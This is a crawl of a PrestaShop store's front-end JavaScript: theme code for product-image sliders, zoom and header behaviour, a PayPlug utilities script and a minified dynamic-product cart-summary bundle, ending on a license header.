request_url: https://www.salondede.com/themes/at_movic/assets/js/custom.js
body_size: 5090
content:
/*
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright Apollotheme
 *  @description: ApPageBuilder is module help you can build content for your shop
 */
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
//DONGND:: create option for slick slider of modal popup at product page
var options_modal_product_page = {
    speed: 300,
    dots: false,
    infinite: false,
    slidesToShow: 4,
    slidesToScroll: 1,
    vertical: true,
    verticalSwiping: true,
    responsive: [
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 400,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
};

//DONGND:: create option for slick slider of quickview
var options_quickview = {
	speed: 300,
	dots: false,
	infinite: false,
	slidesToShow: 4,
	slidesToScroll: 1,
	vertical: true,
	verticalSwiping: true,
	responsive: [
	  {
		breakpoint: 1200,
		settings: {
		  slidesToShow: 4,
		  slidesToScroll: 1,
		}
	  },
	  {
		breakpoint: 992,
		settings: {
		  slidesToShow: 3,
		  slidesToScroll: 1
		}
	  },
	  {
		breakpoint: 768,
		settings: {
		  slidesToShow: 4,
		  slidesToScroll: 1
		}
	  },
	  {
		breakpoint: 576,
		settings: {
		  slidesToShow: 3,
		  slidesToScroll: 1
		}
	  },
	  {
		breakpoint: 480,
		settings: {
		  slidesToShow: 2,
		  slidesToScroll: 1
		}
	  }
	]
};

$( window ).resize(function() {
	//DONGND:: fix zoom, only work at product page
	if (prestashop.page.page_name == 'product')
		restartElevateZoom();
		
	//DONGND:: fix lost slider of modal when resize
	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)
	{		
		//DONGND:: setup slide for product thumb (modal)
		$('#product-modal .product-images').slick('unslick');
		$('#product-modal .product-images').hide();
		initSlickProductModal();
	}	
});

$(document).ready(function(){
  floatHeader();
  backtotop()
  //check page product only
  if(prestashop.page.page_name == 'product'){
    innitSlickandZoom();
  }
  if (prestashop.page.page_name == 'category'){
    setDefaultListGrid();
  }

  if(typeof (products_list_functions) != 'undefined')
  {
    for (var i = 0; i < products_list_functions.length; i++) {
      products_list_functions[i]();
    }
  }
  
  //DONGND:: update for order page - tab adress, when change adress, block adress change class selected
  $('.address-item .radio-block').click(function(){
    if (!$(this).parents('.address-item').hasClass('selected'))
    {
      $('.address-item.selected').removeClass('selected');
      $(this).parents('.address-item').addClass('selected');
    }
  })
  
	//DONGND:: loading quickview
	actionQuickViewLoading();

	prestashop.on('updateProductList', function() {
		actionQuickViewLoading();
	}); 
			
	prestashop.on('updatedProduct', function () {
		
		if ($('.quickview.modal .product-thumb-images').length)
		{
			//DONGND:: run slick slider for product thumb - quickview
			initSlickProductQuickView();		
		}
		else if ($('.product-detail .product-thumb-images').length)
		{
			//DONGND:: re-call setup slick when change attribute at product page
			innitSlickandZoom();			
		}
	});
	
	//DONGND:: display modal by config
	if (typeof $("#content").data('templatemodal') != 'undefined')
	{
		if (!$("#content").data('templatemodal'))
		{
			$('div[data-target="#product-modal"]').hide();
		}
	}
	
	//DONGND:: create demo product detail from megamenu
	$('.demo-product-detail a').click(function(e){
		if (!$(this).hasClass('updated'))
		{
			e.preventDefault();	
			var current_url = window.location.href;
			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		
				var link_href = $(this).attr('href');
				var layout_key_index = link_href.indexOf('?layout=');	
				var layout_key_value = link_href.substring(layout_key_index);			
				current_url = current_url.substring(0, current_url.indexOf('.html'));
				var new_url = current_url+'.html'+layout_key_value;
				window.location.href = new_url;
			};
		}
		
	});
});

function innitSlickandZoom(){
	if($("#main").hasClass('product-image-thumbs')){
		
		//DONGND:: setup slide for product thumb (main)
		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 
					
			if (typeof check_loaded_main_product != 'undefined')
			{
				clearInterval(check_loaded_main_product);
			}
			
			check_loaded_main_product = setInterval(function(){
				if($('.product-detail .product-thumb-images').height() > 0)
				{	
					
					$('.product-detail .product-thumb-images').fadeIn();
					
					clearInterval(check_loaded_main_product);
					postion = $("#content").data("templateview");
					//DONGND:: add config for over 1200 extra large
					numberimage = $("#content").data("numberimage");
					numberimage1200 = $("#content").data("numberimage1200");
					numberimage992  = $("#content").data("numberimage992");
					numberimage768  = $("#content").data("numberimage768");
					numberimage576  = $("#content").data("numberimage576");
					numberimage480  = $("#content").data("numberimage480");
					numberimage360  = $("#content").data("numberimage360");

					if(postion !== 'undefined'){
						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);
					}
					
				}
			}, 300);
		});
		
		//DONGND:: setup slide for product thumb (modal)
		initSlickProductModal();
		
	}
	//call action zoom
	applyElevateZoom();
}

function restartElevateZoom(){	
    $(".zoomContainer").remove();
    applyElevateZoom();
}

function applyElevateZoom(){
	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')
	{		
		//DONGND:: remove elevateZoom on mobile
		if($('#main').hasClass('product-image-gallery'))
		{
			if ($('img.js-thumb').data('elevateZoom'))
			{
				var ezApi = $('img.js-thumb').data('elevateZoom');
				ezApi.changeState('disable');			
				$('img.js-thumb').unbind("touchmove");
			}
		}
		else
		{
			if ($("#zoom_product").data('elevateZoom'))
			{
				var ezApi = $("#zoom_product").data('elevateZoom');
				ezApi.changeState('disable');			
				$("#zoom_product").unbind("touchmove");
			}
		}
		return false;
	}
	  
  //check if that is gallery, zoom all thumb
	//DONGND:: fix zoom, create config
	var zt = $("#content").data('templatezoomtype');
	var zoom_cursor;
	var zoom_type;
	var scroll_zoom = false;
	var	lens_FadeIn = 200;
	var	lens_FadeOut = 200;
	var	zoomWindow_FadeIn = 200;
	var	zoomWindow_FadeOut = 200;
	var zoom_tint = false;
	var zoomWindow_Width = 400;
	var zoomWindow_Height = 400;
	var zoomWindow_Position = 1;
	
	if (zt == 'in')
	{
		zoom_cursor = 'crosshair';
		zoom_type = 'inner';
		lens_FadeIn = false;
		lens_FadeOut = false;		
	}
	else
	{
		zoom_cursor = 'default';
		zoom_type = 'window';
		zoom_tint = true;
		zoomWindow_Width = $("#content").data('zoomwindowwidth');
		zoomWindow_Height = $("#content").data('zoomwindowheight');
		
		if ($("#content").data('zoomposition') == 'right')
		{			
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 11;
			}
			else
			{
				zoomWindow_Position = 1;
			}
		}
		if ($("#content").data('zoomposition') == 'left')
		{
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 1;
			}
			else
			{
				zoomWindow_Position = 11;
			}
		}
		if ($("#content").data('zoomposition') == 'top')
		{
			zoomWindow_Position = 13;
		}
		if ($("#content").data('zoomposition') == 'bottom')
		{
			zoomWindow_Position = 7;
		}
		
		if (zt == 'in_scrooll')
		{
			//DONGND:: scroll to zoom does not work on IE
			var ua = window.navigator.userAgent;
			var old_ie = ua.indexOf('MSIE ');
			var new_ie = ua.indexOf('Trident/');
			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number
			{
				scroll_zoom = false;
			}
			else  // If another browser, return 0
			{
				scroll_zoom = true;
			}
			
		}
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		lens_FadeIn = false;
		lens_FadeOut = false;
		zoomWindow_FadeIn = false;
		zoomWindow_FadeOut = false;
	}
	
	var zoom_config = {
		responsive  : true,
		cursor: zoom_cursor,
		scrollZoom: scroll_zoom,
		scrollZoomIncrement: 0.1,
		zoomLevel: 1,
		zoomType: zoom_type,
		gallery: 'thumb-gallery',
		lensFadeIn: lens_FadeIn,
		lensFadeOut: lens_FadeOut,
		zoomWindowFadeIn: zoomWindow_FadeIn,
		zoomWindowFadeOut: zoomWindow_FadeOut,
		zoomWindowWidth: zoomWindow_Width,
		zoomWindowHeight: zoomWindow_Height,
		borderColour: '#888',
		borderSize: 2,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: zoomWindow_Position,
		tint: zoom_tint,
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		$('img.js-thumb').each(function(){
			var parent_e = $(this).parent();
			$(this).attr('src', parent_e.data('image'));
			$(this).data('type-zoom', parent_e.data('zoom-image'));
		});
		
		if($.fn.elevateZoom !== undefined)
		{
			$('img.js-thumb').elevateZoom(zoom_config);
			//DONGND:: fix click a thumb replace all image and add fancybox
			$('img.js-thumb').bind("click", function(e) {  		
				var ez =   $(this).data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
	}
	else
	{
		if($.fn.elevateZoom !== undefined)
		{
			$("#zoom_product").elevateZoom(zoom_config);
			
			//pass the images to Fancybox
			$("#zoom_product").bind("click", function(e) {  
				var ez =   $('#zoom_product').data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
		
	}
}

function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){
	var vertical = true;
	var verticalSwiping = true;
	//DONGND:: update for rtl
	var slick_rtl = false;

	if(postion == "bottom"){
		vertical = false;
		verticalSwiping = false;
	} 

	if(postion == 'none'){
		vertical = false;
		verticalSwiping = false;
		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;
	}
	
	//DONGND:: update for rtl
	if (!vertical && prestashop.language.is_rtl == 1)
	{
		slick_rtl = true;
	}

  var slider = $('#thumb-gallery');

  slider.slick({
    speed: 300,
    dots: false,
    infinite: false,
    slidesToShow: numberimage,
    vertical: vertical,
	verticalSwiping: verticalSwiping,
    slidesToScroll: 1,
	rtl: slick_rtl,
    responsive: [
      {
        breakpoint: 1200,
			  settings: {
					slidesToShow: numberimage1200,
					slidesToScroll: 1,
			  }
			},
	{
		breakpoint: 992,
        settings: {
          slidesToShow: numberimage992,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: numberimage768,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: numberimage576,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: numberimage480,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 360,
        settings: {
          slidesToShow: numberimage360,
          slidesToScroll: 1
        }
      }
    ]
  });
  $("#thumb-gallery").show();

  if(postion == 'none')
  {
    var slickInstance = slider[0];
    var slides = $(slickInstance.slick.$slides);
    var positionStart = findPosition(slides);
	var slideCount = slickInstance.slick.slideCount;
	
	//DONGND:: update slick for case without thubms
	if ((positionStart + 1) == slideCount){
    	$('.arrows-product-fake .slick-next').addClass('slick-disabled');
    }else if(positionStart == 0){
    	$('.arrows-product-fake .slick-prev').addClass('slick-disabled');
    }
    
    // active image first load
    slider.slick('slickGoTo', positionStart);

    $('.arrows-product-fake .slick-next').on( "click", function() {
		if (!$(this).hasClass('slick-disabled'))
		{
			$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');
			var positionCurrent = findPosition(slides);
			if ((positionCurrent + 1) < slideCount) {
				$(slides[positionCurrent]).removeClass('active');
				$(slides[positionCurrent + 1]).addClass('active');
				$(slides[positionCurrent + 1]).find('img').trigger("click");
				slider.slick('slickNext');
				if((positionCurrent + 1) == (slideCount - 1)){
					$(this).addClass('slick-disabled');
				}
			}
		}
      
    });

    $('.arrows-product-fake .slick-prev').on( "click", function() {
		if (!$(this).hasClass('slick-disabled'))
		{
			$('.arrows-product-fake .slick-next').removeClass('slick-disabled');
			var positionCurrent = findPosition(slides);
			if ((positionCurrent) > 0) {
				$(slides[positionCurrent]).removeClass('active');
				$(slides[positionCurrent - 1]).addClass('active');
				$(slides[positionCurrent - 1]).find('img').trigger("click");
				slider.slick('slickPrev');
				if((positionCurrent - 1) == 0){
					$(this).addClass('slick-disabled');
				}
			}
		}
    });
  }
}

function findPosition(slides){
  var position;
  for (var i = 0; i < slides.length; i++) {
      if ($(slides[i]).hasClass('active')) {
      position = $(slides[i]).data('slick-index');
      return position;
    }
  }
}

//DONGND:: loading quickview
function actionQuickViewLoading()
{
  $('.quick-view').click(function(){
    if (!$(this).hasClass('active'))
    {
      $(this).addClass('active');
      $(this).find('.leo-quickview-bt-loading').css({'display':'block'});
      $(this).find('.leo-quickview-bt-content').hide();
		if (typeof check_active_quickview != 'undefined')
		{
			clearInterval(check_active_quickview);
		}
	 
      check_active_quickview = setInterval(function(){
        if($('.quickview.modal').length)
        {           
          $('.quickview.modal').on('hide.bs.modal', function (e) {
            $('.quick-view.active').find('.leo-quickview-bt-loading').hide();
            $('.quick-view.active').find('.leo-quickview-bt-content').show();
            $('.quick-view.active').removeClass('active');
          });
		  clearInterval(check_active_quickview);
		  	
			//DONGND:: run slick for product thumb - quickview
			initSlickProductQuickView();
        }
        
      }, 300);

    }
  })
}

$(document).on('click', '.leo_grid', function(e){
  e.preventDefault();
  $('#js-product-list .product_list').removeClass('list');
  $('#js-product-list .product_list').addClass('grid');
  
  $(this).parent().find('.leo_list').removeClass('selected');
  $(this).addClass('selected');

  var configName = LEO_COOKIE_THEME +'_grid_list';
  $.cookie(configName, 'grid', {expires: 1, path: '/'});
});

$(document).on('click', '.leo_list', function(e){
  e.preventDefault();
  $('#js-product-list .product_list').removeClass('grid');
  $('#js-product-list .product_list').addClass('list');
  
  $(this).parent().find('.leo_grid').removeClass('selected');
  $(this).addClass('selected');

  var configName = LEO_COOKIE_THEME +'_grid_list';
  $.cookie(configName, 'list', {expires: 1, path: '/'});
});

function setDefaultListGrid()
{
  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')
  {
    $('.leo_grid').trigger('click');
  }
  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')
  {
    $('.leo_list').trigger('click');
  }
}

function processFloatHeader(headerAdd, scroolAction){
	//DONGND:: hide search result when enable float header
	if ($('.ac_results').length)
	{
		$('.ac_results').hide();
	}
	
  if(headerAdd){
    $("#header").addClass( "navbar-fixed-top" );
    var hideheight =  $("#header").height()+120;
    $("#page").css( "padding-top", $("#header").height() );
    setTimeout(function(){
      $("#page").css( "padding-top", $("#header").height() );
    },200);
  }else{
    $("#header").removeClass( "navbar-fixed-top" );
    $("#page").css( "padding-top", '');
  }

  var pos = $(window).scrollTop();
  if( scroolAction && pos >= hideheight ){
    $(".header-nav").addClass('hide-bar');
    $(".hide-bar").css( "margin-top", - $(".header-nav").height() );
    $("#header").addClass("mini-navbar");
  }else {
    $(".header-nav").removeClass('hide-bar');
    $(".header-nav").css( "margin-top", 0 );
    $("#header").removeClass("mini-navbar");
  }
}

//Float Menu
function floatHeader(){
  if (!$("body").hasClass("keep-header") || $(window).width() <= 990){
    return;
  }
  
  $(window).resize(function(){
    if ($(window).width() <= 990)
    {
      processFloatHeader(0,0);
    }
    else if ($(window).width() > 990)
    {
      if ($("body").hasClass("keep-header"))
        processFloatHeader(1,1);
    }
  });
  var headerScrollTimer;

  $(window).scroll(function() {
    if(headerScrollTimer) {
      window.clearTimeout(headerScrollTimer);
    }

    headerScrollTimer = window.setTimeout(function() {
      if (!$("body").hasClass("keep-header")) return;
      if($(window).width() > 990){
        processFloatHeader(1,1);
      }
    }, 100);
  });
}

// Back to top
function backtotop(){
  $("#back-top").hide();
  $(window).scroll(function () {
    if ($(this).scrollTop() > 100) {
      $('#back-top').fadeIn();
    } else {
      $('#back-top').fadeOut();
    }
  });

  // scroll body to 0px on click
  $('#back-top a').click(function () {
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });
}

//DONGND:: build slick slider for quickview
function initSlickProductQuickView(){
	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 
		if (typeof check_loaded_thumb_quickview != 'undefined')
		{
			clearInterval(check_loaded_thumb_quickview);
		}
		check_loaded_thumb_quickview = setInterval(function(){
			if($('.quickview.modal .product-thumb-images').height() > 0)
			{	
				$('.quickview.modal .product-thumb-images').fadeIn();
				
				clearInterval(check_loaded_thumb_quickview);
				$('.quickview.modal .product-thumb-images').slick(options_quickview);
			}
		}, 300);
	});
	
}

//DONGND:: build slick slider for modal - product page
function initSlickProductModal(){
	$('#product-modal .product-images').imagesLoaded( function(){ 	
		if (typeof check_loaded_thumb_modal != 'undefined')
		{
			clearInterval(check_loaded_thumb_modal);
		}
		check_loaded_thumb_modal = setInterval(function(){
			if($('#product-modal .product-images').height() > 0)
			{	
				$('#product-modal .product-images').fadeIn();
				
				clearInterval(check_loaded_thumb_modal);
				$('#product-modal .product-images').slick(options_modal_product_page);
			}
		}, 300);
	});
}


//DONGND: fix base prestashop
$(document).ready(function(){
	//DONGND: remove css inline of label
	$('.product-flag').removeAttr('style');
	prestashop.on('updateProductList', function() {
		//DONGND: remove css inline of label
		$('.product-flag').removeAttr('style');
	});
})
//Fix translate button choose file to upload: change "Choose file" to choosefile_text
//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')


$().ready(function(){

	$('#leo_search_block_top .title_block').click(function(){
		$(this).parent().toggleClass('active');
		setTimeout(function(){jQuery('#leo_search_block_top.active input.form-control').focus();},100);
	});
	
	
	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			$('#leo_search_block_top').removeClass('active');
		}
	});
	
	$(document).click(function(event) {
		if (!$(event.target).closest("#leo_search_block_top").length) {
			$("#leo_search_block_top").removeClass("active");
		}
	});

	/*
 	// fix bug module Amazzingfilter
	if ($('body#category').hasClass("page-category")){
		customThemeActions.updateContentAfter = function (jsonData) {
		    if (typeof $.LeoCustomAjax == 'function') {
		        var leoCustomAjax = new $.LeoCustomAjax();
		        leoCustomAjax.processAjax();
		    }
		    if ($('.af_pl_wrapper').find('.product_list').hasClass('list')) {
		        $('.leo_list').addClass('selected').siblings().removeClass('selected');
		    }    
		}
		$( document ).ajaxComplete(function() {
			actionQuickViewLoading();
			leoBtCart();
			LeoWishlistButtonAction();
		});
	} 
	*/
	
	
	
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.salondede.com/modules/payplug/views//js/utilities-v4.21.0.js
body_size: 923
content:
(()=>{
/**
 * 2013 - 2025 Payplug SAS
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0).
 * It is available through the world-wide-web at this URL:
 * https://opensource.org/licenses/osl-3.0.php
 * If you are unable to obtain it through the world-wide-web, please send an email
 * to contact@payplug.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PayPlug module to newer
 * versions in the future.
 *
 *  @author    PayPlug SAS
 *  @copyright 2013 - 2025 Payplug SAS
 *  @license   https://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  @version   3.4.0
 *  International Registered Trademark & Property of PayPlug SAS
 */
getHtmlTags=function(a){var e=document.createElement("div");e.innerHTML=a,allTags=e.getElementsByTagName("*");for(var t=[],n=0,r=allTags.length;n<r;n++){var d=allTags[n].tagName;-1===t.indexOf(d)&&t.push(d)}return t},sanitizePopupHtml=function(a){if(!a.match(/ on\w+="[^"]*"/g)){return tags=this.getHtmlTags(a),["DIV","P","INPUT","BUTTON","A","UL","U","LI","STRONG","SPAN","FORM","SMALL","B","BR"].filter((a=>-1!==tags.indexOf(a))).length===tags.length}};var a={props:{loadedScript:[]},init:function(){},loadScript:function(e,t){if(a.props.loadedScript.includes(e))return t();var n=document.createElement("script");n.type="text/javascript",n.readyState?n.onreadystatechange=function(){"loaded"!==n.readyState&&"complete"!==n.readyState||(a.props.loadedScript.push(e),n.onreadystatechange=null,t())}:n.onload=function(){a.props.loadedScript.push(e),t()},n.src=e,document.getElementsByTagName("head")[0].appendChild(n)}};addLogger=function(a){$.ajax({url:payplug_ajax_url,headers:{"cache-control":"no-cache"},type:"POST",async:!0,cache:!1,dataType:"json",data:{_ajax:1,addLogger:!0,message:a}})},window.payplug_utilities=a})();

--- FILE ---
content_type: application/javascript
request_url: https://www.salondede.com/modules/dynamicproduct/views/js/front/dp-cart-summary.js?2.9.4
body_size: 3026
content:
/*
* 2010-2021 Tuni-Soft
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* It is available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future. If you wish to customize the module for your
* needs please refer to
* http://doc.prestashop.com/display/PS15/Overriding+default+behaviors
* for more information.
*
* @author    Tuni-Soft
* @copyright 2010-2021 Tuni-Soft
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/!function(t){function e(e){for(var r,a,c=e[0],s=e[1],u=e[2],d=0,f=[];d<c.length;d++)a=c[d],Object.prototype.hasOwnProperty.call(o,a)&&o[a]&&f.push(o[a][0]),o[a]=0;for(r in s)Object.prototype.hasOwnProperty.call(s,r)&&(t[r]=s[r]);l&&l(e);while(f.length)f.shift()();return i.push.apply(i,u||[]),n()}function n(){for(var t,e=0;e<i.length;e++){for(var n=i[e],r=!0,c=1;c<n.length;c++){var s=n[c];0!==o[s]&&(r=!1)}r&&(i.splice(e--,1),t=a(a.s=n[0]))}return t}var r={},o={2:0},i=[];function a(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.e=function(t){var e=[],n=o[t];if(0!==n)if(n)e.push(n[2]);else{var r=new Promise((function(e,r){n=o[t]=[e,r]}));e.push(n[2]=r);var i,c=document.createElement("script");c.charset="utf-8",c.timeout=120,a.nc&&c.setAttribute("nonce",a.nc),c.src=function(t){return a.p+""+({5:"front/izimodal",7:"tools/notify"}[t]||t)+".js"}(t);var s=new Error;i=function(e){c.onerror=c.onload=null,clearTimeout(u);var n=o[t];if(0!==n){if(n){var r=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src;s.message="Loading chunk "+t+" failed.\n("+r+": "+i+")",s.name="ChunkLoadError",s.type=r,s.request=i,n[1](s)}o[t]=void 0}};var u=setTimeout((function(){i({type:"timeout",target:c})}),12e4);c.onerror=c.onload=i,document.head.appendChild(c)}return Promise.all(e)},a.m=t,a.c=r,a.d=function(t,e,n){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)a.d(n,r,function(e){return t[e]}.bind(null,r));return n},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a.oe=function(t){throw console.error(t),t};var c=window.dp_jsonpFunction=window.dp_jsonpFunction||[],s=c.push.bind(c);c.push=e,c=c.slice();for(var u=0;u<c.length;u++)e(c[u]);var l=s;i.push([158,0]),n()}({122:function(t,e){t.exports=jQuery},158:function(t,e,n){"use strict";n.r(e);n(117);var r=n(23),o=function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))};let a=class{parseInt(t,e=null){const n=parseInt(t);return isNaN(n)&&null!==e?e:isNaN(n)?0:n}parseFloat(t,e=null){const n=parseFloat(t);return isNaN(n)&&null!==e?e:isNaN(n)?0:n}decimalPlaces(t){return t.toString().replace(/^-?\d*\.?|0+$/g,"").length}stopEvent(t){if(!t)return!1;t.preventDefault(),t.stopPropagation()}getVar(t){if(void 0!==window[t])return window[t]}getEntries(t){const e=[];for(const n in t)t.hasOwnProperty(n)&&e.push(t[n]);return e}isDefined(t){return void 0!==t}trim(t){return t.toString().trim()}log(t){"object"==typeof console&&"function"==typeof console.error&&console.error(t)}notify(t,e,r="right"){return i(this,void 0,void 0,(function*(){yield n.e(7).then(n.t.bind(null,167,7)),$(e).notify(t,{position:r})}))}generateUniqID(){let t="";const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(let n=0;n<5;n++)t+=e.charAt(Math.floor(Math.random()*e.length));return t}getConditionClassNames(t){return t.map((t=>"dp_condition_"+t)).join(" ")}cleanName(t){return t=(t=t.replace(/\s+/g,"_")).replace(/[\W]/g,"").toLowerCase()}};a=o([Object(r.b)()],a);var c=function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},s=function(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)},u=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))};let l=class{constructor(t){this.tools=t,this.selector=".dp_cart.dp_seven_cart"}init(){this.displaySummary(),this.displayOrderDetailsSummary(),this.initModal(),this.registerEvents()}registerEvents(){prestashop.on("updatedCart",(()=>this.displaySummary())),$(".dp_thumb_view").on("click",(t=>this.openPreviewModal(t)))}initModal(){return u(this,void 0,void 0,(function*(){yield n.e(5).then(n.t.bind(null,166,7)),$(".dp_preview_modal").each(((t,e)=>{$(e).iziModal({headerColor:"#25b9d7"})}))}))}openPreviewModal(t){this.tools.stopEvent(t);const e=$(t.currentTarget),n=e.data("target"),r=e.data("label");return $(n).iziModal("setTitle",r),$(n).iziModal("open"),!1}displaySummary(){this.summaryExists()&&$(this.selector).each(((t,e)=>{const n=$(e),r=n.closest(".customization-modal").prev().hide();n.insertBefore(r)}))}displayOrderDetailsSummary(){this.summaryExists()&&$(this.selector).each(((t,e)=>{const n=$(e),r=n.closest(".customization-modal").closest("td").find(".customization a").hide();n.insertBefore(r)}))}summaryExists(){return $(this.selector).length>0}};l=c([Object(r.b)(),s("design:paramtypes",[a])],l);var d=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))};const f=new class{bootstrap(t){this.starter=t,this.init(),this.detectDocumentReady(),this.detectWindowLoad()}init(){this.document=$(document),this.window=$(window)}detectDocumentReady(){this.document.ready((()=>this.starter.handleDocumentReady()))}detectWindowLoad(){this.window.on("load",(()=>this.starter.handleWindowLoad()))}},p=new class{constructor(){}handleDocumentReady(){return d(this,void 0,void 0,(function*(){this.container=$(".dp_container"),this.initCartSummary()}))}handleWindowLoad(){return d(this,void 0,void 0,(function*(){}))}initCartSummary(){r.a.resolve(l).init()}};f.bootstrap(p)}});
//# sourceMappingURL=https://dynamic.prestalife.net/sourcemap/front/dp-cart-summary-b04de21f5ec72454027a.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.salondede.com/modules/dynamicproduct/views/js/front/izimodal.js
body_size: 6629
content:
/*
* 2010-2021 Tuni-Soft
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* It is available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future. If you wish to customize the module for your
* needs please refer to
* http://doc.prestashop.com/display/PS15/Overriding+default+behaviors
* for more information.
*
* @author    Tuni-Soft
* @copyright 2010-2021 Tuni-Soft
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/
